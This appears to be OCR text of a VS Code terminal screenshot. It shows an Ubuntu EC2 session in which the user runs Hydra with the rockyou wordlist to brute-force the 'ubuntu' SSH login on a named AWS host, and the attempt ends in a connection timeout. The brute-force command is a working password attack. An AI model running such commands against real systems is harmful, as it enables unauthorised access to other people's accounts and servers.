 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL ssh
https://ubuntu.com/livepatch
163 packages can be updated.
22 updates are security updates.
New release '20.04.4 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Wed Mar 30 11:58:23 2022 from 14.192.209.131
ubuntu@ip-10-192-11-195:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-22-104-20.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-03-30 15:20:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessi
on found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per
task
[DATA] attacking ssh://ec2-23-22-104-20.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.79:22 - Timeout connecting to 10.192.10.79
ubuntu@ip-10-192-11-195:~$
Ln 12, Col 1 Spaces: 4 UTF-8 LF Plain Text